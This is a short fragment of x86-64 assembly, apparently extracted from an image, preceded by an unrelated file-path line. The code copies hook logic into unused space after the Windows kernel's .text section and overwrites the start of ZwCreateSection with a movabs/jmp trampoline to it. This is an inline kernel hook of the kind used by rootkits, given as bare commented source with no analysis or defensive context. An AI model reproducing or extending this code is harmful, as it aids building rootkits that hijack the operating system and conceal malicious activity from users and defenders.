 rep movsb ; copy bytes from first byte after pop rax function in ZwCreateSection_hook until
; end of get_proc_address_by_hash (i.e. 0x1800014f28 - 0x18001d50d2)
; to slack space after .text section in ntoksrnl
pop rdi
pop rax ; rax -> ZwCreateSection
mov word ptr [rax], 0B848h ;
; Make ZwCreateSection jump to the logic copied to the slack space:
; 48 b8 <address> movabs rax,<address>
; ff e0 jmp rax
inc rax
inc rax
mov [rax], rdi
add rax, 8
mov word ptr [rax], 0E0FFh